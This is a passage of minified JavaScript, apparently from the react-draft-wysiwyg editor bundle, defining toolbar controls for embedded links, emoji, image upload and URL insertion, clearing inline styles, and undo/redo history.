:"rdw-image-mandatory-sign"},"*")),s.a.createElement("span",null,s.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:c,name:"width",className:"rdw-embedded-modal-size-input",placeholder:"Width"}),s.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")))),s.a.createElement("span",{className:"rdw-embedded-modal-btn-section"},s.a.createElement("button",{type:"button",className:"rdw-embedded-modal-btn",onClick:this.onChange,disabled:!e||!a||!c},f["generic.add"]),s.a.createElement("button",{type:"button",className:"rdw-embedded-modal-btn",onClick:d},f["generic.cancel"])))}},{key:"render",value:function(){var n=this.props,e=n.config,a=e.icon,c=e.className,u=e.title,l=n.expanded,d=n.onExpandEvent,f=n.translations;return s.a.createElement("div",{className:"rdw-embedded-wrapper","aria-haspopup":"true","aria-expanded":l,"aria-label":"rdw-embedded-control"},s.a.createElement(J,{className:y()(c),value:"unordered-list-item",onClick:d,title:u||f["components.controls.embedded.embedded"]},s.a.createElement("img",{src:a,alt:""})),l?this.rendeEmbeddedLinkModal():void 0)}}])&&ur(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();On.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,onChange:p.a.func,config:p.a.object,translations:p.a.object,doCollapse:p.a.func};var dr=On;function In(i){return(In=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function fr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Tn(i,t){return(Tn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function mr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Nt(i);if(t){var n=Nt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(In(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Nt(i){return(Nt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var An=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Tn(n,e)})(o,S.Component);var i,t,r=mr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addEmbeddedLink=function(u,l,d){var f=n.props,m=f.editorState,h=f.onChange,N=f.config.embedCallback,R=N?N(u):u,z=m.getCurrentContent().createEntity("EMBEDDED_LINK","MUTABLE",{src:R,height:l,width:d}).getLastCreatedEntityKey();h(D.AtomicBlockUtils.insertAtomicBlock(m,z," ")),n.doCollapse()},n}return i=o,(t=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state.expanded,u=e.component||dr;return s.a.createElement(u,{config:e,translations:a,onChange:this.addEmbeddedLink,expanded:c,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&fr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();An.propTypes={editorState:p.a.object.isRequired,onChange:p.a.func.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};var yr=An;v(28);function zn(i){return(zn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function gr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function _n(i,t){return(_n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function hr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=St(i);if(t){var n=St(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(zn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function St(i){return(St=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Pn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&_n(n,e)})(o,S.Component);var i,t,r=hr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).onChange=function(u){(0,n.props.onChange)(u.target.innerHTML)},n}return i=o,(t=[{key:"renderEmojiModal",value:function(){var n=this,e=this.props.config,a=e.popupClassName,c=e.emojis;return s.a.createElement("div",{className:y()("rdw-emoji-modal",a),onClick:W},c.map(function(u,l){return s.a.createElement("span",{key:l,className:"rdw-emoji-icon",alt:"",onClick:n.onChange},u)}))}},{key:"render",value:function(){var n=this.props,e=n.config,a=e.icon,c=e.className,u=e.title,l=n.expanded,d=n.onExpandEvent,f=n.translations;return s.a.createElement("div",{className:"rdw-emoji-wrapper","aria-haspopup":"true","aria-label":"rdw-emoji-control","aria-expanded":l,title:u||f["components.controls.emoji.emoji"]},s.a.createElement(J,{className:y()(c),value:"unordered-list-item",onClick:d},s.a.createElement("img",{src:a,alt:""})),l?this.renderEmojiModal():void 0)}}])&&gr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Pn.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,onChange:p.a.func,config:p.a.object,translations:p.a.object};var br=Pn;function Rn(i){return(Rn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Mr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Un(i,t){return(Un=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function jr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=wt(i);if(t){var n=wt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Rn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function wt(i){return(wt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Bn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Un(n,e)})(o,S.Component);var i,t,r=jr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addEmoji=function(u){var l=n.props,d=l.editorState,f=l.onChange,m=D.Modifier.replaceText(d.getCurrentContent(),d.getSelection(),u,d.getCurrentInlineStyle());f(D.EditorState.push(d,m,"insert-characters")),n.doCollapse()},n}return i=o,(t=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state.expanded,u=e.component||br;return s.a.createElement(u,{config:e,translations:a,onChange:this.addEmoji,expanded:c,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onCollpase:this.closeModal})}}])&&Mr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Bn.propTypes={editorState:p.a.object.isRequired,onChange:p.a.func.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};function vr(){return s.a.createElement("div",{className:"rdw-spinner"},s.a.createElement("div",{className:"rdw-bounce1"}),s.a.createElement("div",{className:"rdw-bounce2"}),s.a.createElement("div",{className:"rdw-bounce3"}))}v(29),v(30);function Fn(i){return(Fn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Er(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Yn(i,t){return(Yn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Nr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Lt(i);if(t){var n=Lt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Fn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Lt(i){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Hn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Yn(n,e)})(o,S.Component);var i,t,r=Nr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={imgSrc:"",dragEnter:!1,uploadHighlighted:n.props.config.uploadEnabled&&!!n.props.config.uploadCallback,showImageLoading:!1,height:n.props.config.defaultSize.height,width:n.props.config.defaultSize.width,alt:""},n.onDragEnter=function(u){n.stopPropagation(u),n.setState({dragEnter:!0})},n.onImageDrop=function(u){var l,d;u.preventDefault(),u.stopPropagation(),n.setState({dragEnter:!1}),d=u.dataTransfer.items?(l=u.dataTransfer.items,!0):(l=u.dataTransfer.files,!1);for(var f=0;f<l.length;f+=1)if((!d||l[f].kind==="file")&&l[f].type.match("^image/")){var m=d?l[f].getAsFile():l[f];n.uploadImage(m)}},n.showImageUploadOption=function(){n.setState({uploadHighlighted:!0})},n.addImageFromState=function(){var u=n.state,l=u.imgSrc,d=u.alt,f=n.state,m=f.height,h=f.width,N=n.props.onChange;isNaN(m)||(m+="px"),isNaN(h)||(h+="px"),N(l,m,h,d)},n.showImageURLOption=function(){n.setState({uploadHighlighted:!1})},n.toggleShowImageLoading=function(){var u=!n.state.showImageLoading;n.setState({showImageLoading:u})},n.updateValue=function(u){var l,d,f;n.setState((l={},d="".concat(u.target.name),f=u.target.value,d in l?Object.defineProperty(l,d,{value:f,enumerable:!0,configurable:!0,writable:!0}):l[d]=f,l))},n.selectImage=function(u){u.target.files&&0<u.target.files.length&&n.uploadImage(u.target.files[0])},n.uploadImage=function(u){n.toggleShowImageLoading(),(0,n.props.config.uploadCallback)(u).then(function(l){var d=l.data;n.setState({showImageLoading:!1,dragEnter:!1,imgSrc:d.link||d.url}),n.fileUpload=!1}).catch(function(){n.setState({showImageLoading:!1,dragEnter:!1})})},n.fileUploadClick=function(u){n.fileUpload=!0,u.stopPropagation()},n.stopPropagation=function(u){n.fileUpload?n.fileUpload=!1:(u.preventDefault(),u.stopPropagation())},n}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.config;n.expanded&&!this.props.expanded?this.setState({imgSrc:"",dragEnter:!1,uploadHighlighted:e.uploadEnabled&&!!e.uploadCallback,showImageLoading:!1,height:e.defaultSize.height,width:e.defaultSize.width,alt:""}):e.uploadCallback===n.config.uploadCallback&&e.uploadEnabled===n.config.uploadEnabled||this.setState({uploadHighlighted:e.uploadEnabled&&!!e.uploadCallback})}},{key:"renderAddImageModal",value:function(){var n=this.state,e=n.imgSrc,a=n.uploadHighlighted,c=n.showImageLoading,u=n.dragEnter,l=n.height,d=n.width,f=n.alt,m=this.props,h=m.config,N=h.popupClassName,R=h.uploadCallback,z=h.uploadEnabled,w=h.urlEnabled,_=h.previewImage,F=h.inputAccept,X=h.alt,oe=m.doCollapse,te=m.translations;return s.a.createElement("div",{className:y()("rdw-image-modal",N),onClick:this.stopPropagation},s.a.createElement("div",{className:"rdw-image-modal-header"},z&&R&&s.a.createElement("span",{onClick:this.showImageUploadOption,className:"rdw-image-modal-header-option"},te["components.controls.image.fileUpload"],s.a.createElement("span",{className:y()("rdw-image-modal-header-label",{"rdw-image-modal-header-label-highlighted":a})})),w&&s.a.createElement("span",{onClick:this.showImageURLOption,className:"rdw-image-modal-header-option"},te["components.controls.image.byURL"],s.a.createElement("span",{className:y()("rdw-image-modal-header-label",{"rdw-image-modal-header-label-highlighted":!a})}))),a?s.a.createElement("div",{onClick:this.fileUploadClick},s.a.createElement("div",{onDragEnter:this.onDragEnter,onDragOver:this.stopPropagation,onDrop:this.onImageDrop,className:y()("rdw-image-modal-upload-option",{"rdw-image-modal-upload-option-highlighted":u})},s.a.createElement("label",{htmlFor:"file",className:"rdw-image-modal-upload-option-label"},_&&e?s.a.createElement("img",{src:e,alt:e,className:"rdw-image-modal-upload-option-image-preview"}):e||te["components.controls.image.dropFileText"])),s.a.createElement("input",{type:"file",id:"file",accept:F,onChange:this.selectImage,className:"rdw-image-modal-upload-option-input"})):s.a.createElement("div",{className:"rdw-image-modal-url-section"},s.a.createElement("input",{className:"rdw-image-modal-url-input",placeholder:te["components.controls.image.enterlink"],name:"imgSrc",onChange:this.updateValue,onBlur:this.updateValue,value:e}),s.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),X.present&&s.a.createElement("div",{className:"rdw-image-modal-size"},s.a.createElement("span",{className:"rdw-image-modal-alt-lbl"},"Alt Text"),s.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:f,name:"alt",className:"rdw-image-modal-alt-input",placeholder:"alt"}),s.a.createElement("span",{className:"rdw-image-mandatory-sign"},X.mandatory&&"*")),s.a.createElement("div",{className:"rdw-image-modal-size"},"↕ ",s.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:l,name:"height",className:"rdw-image-modal-size-input",placeholder:"Height"}),s.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")," ↔ ",s.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:d,name:"width",className:"rdw-image-modal-size-input",placeholder:"Width"}),s.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),s.a.createElement("span",{className:"rdw-image-modal-btn-section"},s.a.createElement("button",{className:"rdw-image-modal-btn",onClick:this.addImageFromState,disabled:!e||!l||!d||X.mandatory&&!f},te["generic.add"]),s.a.createElement("button",{className:"rdw-image-modal-btn",onClick:oe},te["generic.cancel"])),c?s.a.createElement("div",{className:"rdw-image-modal-spinner"},s.a.createElement(vr,null)):void 0)}},{key:"render",value:function(){var n=this.props,e=n.config,a=e.icon,c=e.className,u=e.title,l=n.expanded,d=n.onExpandEvent,f=n.translations;return s.a.createElement("div",{className:"rdw-image-wrapper","aria-haspopup":"true","aria-expanded":l,"aria-label":"rdw-image-control"},s.a.createElement(J,{className:y()(c),value:"unordered-list-item",onClick:d,title:u||f["components.controls.image.image"]},s.a.createElement("img",{src:a,alt:""})),l?this.renderAddImageModal():void 0)}}])&&Er(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Hn.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,doCollapse:p.a.func,onChange:p.a.func,config:p.a.object,translations:p.a.object};var Sr=Hn;function Qn(i){return(Qn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function wr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Zn(i,t){return(Zn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Lr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Ct(i);if(t){var n=Ct(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Qn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Ct(i){return(Ct=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Wn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Zn(n,e)})(o,S.Component);var i,t,r=Lr(o);function o(n){var e;(function(c,u){if(!(c instanceof u))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.addImage=function(c,u,l,d){var f=e.props,m=f.editorState,h=f.onChange,N={src:c,height:u,width:l};f.config.alt.present&&(N.alt=d);var R=m.getCurrentContent().createEntity("IMAGE","MUTABLE",N).getLastCreatedEntityKey();h(D.AtomicBlockUtils.insertAtomicBlock(m,R," ")),e.doCollapse()};var a=e.props.modalHandler;return e.state={expanded:!1},a.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state.expanded,u=e.component||Sr;return s.a.createElement(u,{config:e,translations:a,onChange:this.addImage,expanded:c,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&wr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Wn.propTypes={editorState:p.a.object.isRequired,onChange:p.a.func.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};function Gn(i){var t=i.config,r=i.onChange,o=i.translations,n=t.icon,e=t.className,a=t.title;return s.a.createElement("div",{className:"rdw-remove-wrapper","aria-label":"rdw-remove-control"},s.a.createElement(J,{className:y()(e),onClick:r,title:a||o["components.controls.remove.remove"]},s.a.createElement("img",{src:n,alt:""})))}var Cr=Wn;v(31),Gn.propTypes={onChange:p.a.func,config:p.a.object,translations:p.a.object};var kr=Gn;function Jn(i){return(Jn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Dr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Vn(i,t){return(Vn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function xr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=kt(i);if(t){var n=kt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Jn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function kt(i){return(kt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var qn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Vn(n,e)})(o,S.Component);var i,t,r=xr(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.removeInlineStyles=function(){var u=n.props,l=u.editorState;(0,u.onChange)(n.removeAllInlineStyles(l))},n.removeAllInlineStyles=function(u){var l=u.getCurrentContent();return["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","MONOSPACE","SUPERSCRIPT","SUBSCRIPT"].forEach(function(d){l=D.Modifier.removeInlineStyle(l,u.getSelection(),d)}),V(Object(g.getSelectionCustomInlineStyle)(u,["FONTSIZE","FONTFAMILY","COLOR","BGCOLOR"]),function(d,f){f&&(l=D.Modifier.removeInlineStyle(l,u.getSelection(),f))}),D.EditorState.push(u,l,"change-inline-style")},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n}return i=o,(t=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state.expanded,u=e.component||kr;return s.a.createElement(u,{config:e,translations:a,expanded:c,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.removeInlineStyles})}}])&&Dr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();qn.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object.isRequired,config:p.a.object,translations:p.a.object,modalHandler:p.a.object},v(32);function Kn(i){return(Kn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Or(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Xn(i,t){return(Xn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Ir(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Dt(i);if(t){var n=Dt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Kn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Dt(i){return(Dt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var $n=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Xn(n,e)})(o,S.Component);var i,t,r=Ir(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).onChange=function(u){(0,n.props.onChange)(u)},n}return i=o,(t=[{key:"renderInDropDown",value:function(){var n=this.props,e=n.config,a=n.expanded,c=n.doExpand,u=n.onExpandEvent,l=n.doCollapse,d=n.currentState,f=d.undoDisabled,m=d.redoDisabled,h=n.translations,N=e.options,R=e.undo,z=e.redo,w=e.className,_=e.dropdownClassName,F=e.title;return s.a.createElement(he,{className:y()("rdw-history-dropdown",w),optionWrapperClassName:y()(_),expanded:a,doExpand:c,doCollapse:l,onExpandEvent:u,"aria-label":"rdw-history-control",title:F||h["components.controls.history.history"]},s.a.createElement("img",{src:ne(e),alt:""}),0<=N.indexOf("undo")&&s.a.createElement(O,{value:"undo",onClick:this.onChange,disabled:f,className:y()("rdw-history-dropdownoption",R.className),title:R.title||h["components.controls.history.undo"]},s.a.createElement("img",{src:R.icon,alt:""})),0<=N.indexOf("redo")&&s.a.createElement(O,{value:"redo",onClick:this.onChange,disabled:m,className:y()("rdw-history-dropdownoption",z.className),title:z.title||h["components.controls.history.redo"]},s.a.createElement("img",{src:z.icon,alt:""})))}},{key:"renderInFlatList",value:function(){var n=this.props,e=n.config,a=e.options,c=e.undo,u=e.redo,l=e.className,d=n.currentState,f=d.undoDisabled,m=d.redoDisabled,h=n.translations;return s.a.createElement("div",{className:y()("rdw-history-wrapper",l),"aria-label":"rdw-history-control"},0<=a.indexOf("undo")&&s.a.createElement(J,{value:"undo",onClick:this.onChange,className:y()(c.className),disabled:f,title:c.title||h["components.controls.history.undo"]},s.a.createElement("img",{src:c.icon,alt:""})),0<=a.indexOf("redo")&&s.a.createElement(J,{value:"redo",onClick:this.onChange,className:y()(u.className),disabled:m,title:u.title||h["components.controls.history.redo"]},s.a.createElement("img",{src:u.icon,alt:""})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Or(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();function eo(i){return(eo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Tr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function to(i,t){return(to=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Ar(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=xt(i);if(t){var n=xt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return 